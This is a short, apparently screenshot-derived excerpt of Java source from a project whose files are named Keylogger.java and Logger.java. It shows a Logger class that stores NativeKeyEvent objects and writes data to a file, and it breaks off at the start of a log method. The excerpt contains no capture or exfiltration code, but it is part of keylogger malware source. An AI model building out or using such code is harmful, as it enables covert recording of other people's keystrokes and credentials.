 Keylogger.java KeyloggerDriver.java Logger.java
1 package keylogger;
2
3 import java.io.File;
10
11 public class Logger {
12     private String path;
13     private FileOutputStream out;
14
15     private NativeKeyEvent previousKey, currentKey;
16
17     public Logger(String path) {
18         this.path = path;
19     }
20
21     private void closure() {
22         try {
23             out.close();
24         } catch (IOException e) {
25             e.printStackTrace();
26         }
27     }
28
29     private boolean write(byte[] data, boolean append) {
30         try {
31             out = new FileOutputStream(path, append);
32             out.write(data);
33
34             return true;
35
36         } catch (IOException e) {
37
38             e.printStackTrace();
39
40         } finally {
41             closure();
42         }
43
44         return false;
45     }
46
47     public boolean log(NativeKeyEvent e) {
48
49         currentKey = e;